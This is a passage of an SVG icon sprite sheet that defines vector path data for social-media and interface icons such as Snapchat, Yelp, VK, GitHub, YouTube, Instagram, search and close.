<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
